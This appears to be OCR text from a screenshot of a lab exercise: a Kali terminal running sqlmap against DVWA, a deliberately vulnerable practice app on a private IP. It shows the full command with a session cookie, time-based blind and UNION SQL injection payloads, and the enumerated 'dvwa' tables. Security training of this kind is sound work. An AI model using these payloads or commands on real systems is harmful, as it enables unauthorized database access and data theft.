 1 2 3 4 2 2:07
Terminal Emulator
Use the command line
root@kali: /
File Action
sqlmap -u 'http://10.0.2.15/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#' --cookie='PHPSESSID=vu1runns944ra3q1llj93j4uqr;security=low' -D dvwa --tables
{1.8.2#stable}
https://sqlmap.org
DVWA
Vulnerability: SQL Injection
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 02:06:55 /2024-02-26/
[02:06:56] [INFO] resuming back-end DBMS 'mysql'
[02:06:56] [INFO] testing connection to the target URL
More Information
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 4933 FROM (SELECT(SLEEP(5)))jtHr) AND 'Kldb'='Kldb&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×7178716b71,0×636e534e787249544a4b51466556776a5646494e51594d4e46775573495766685767516953535​26a,0×717a6b6b71)
-- -&Submit=Submit
---
[02:06:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[02:06:56] [INFO] fetching tables for database: 'dvwa'
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |